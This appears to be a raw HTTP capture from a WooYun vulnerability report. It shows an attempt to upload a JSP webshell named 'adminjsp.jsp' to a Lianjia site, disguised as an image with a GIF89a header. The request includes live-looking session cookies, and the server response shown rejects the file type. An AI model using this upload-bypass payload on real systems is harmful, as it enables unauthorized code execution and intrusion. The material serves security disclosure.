 POST /lianjia/portal/user/upload1 HTTP/1.1
Host: gongyi.homelink.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://gongyi.homelink.com.cn/lianjia/portal/user/personalCenterUpdate
Content-Length: 7856
Content-Type: multipart/form-data; boundary=---------------------------29308299298457
Cookie: JSESSIONID=33A421E4DDF9FA6D7E7E6DCC5AE9312C;
Hm_lvt_690ed01508cc90949ebbc2674237222e=1442236773,1442236874,1442405669,1444741759; jforumUserId=1;
JSESSIONID=85CD6FFCBC544A5EE3FBFA499DDC0DA9; Hm_lpvt_690ed01508cc90949ebbc2674237222e=1444741832;
jforumUserInfo=pigtest1; cookieUserId=16951
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
-----------------------------29308299298457
Content-Disposition: form-data; name="Filedata"; filename="adminjsp.jsp"
Content-Type: image/jpeg
GIF89a <%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Content-Length: 59
Date: Tue, 13 Oct 2015 13:53:38 GMT
{"result":"error","errorMsg":"上传文件类型不正确"}
www.wooyun.org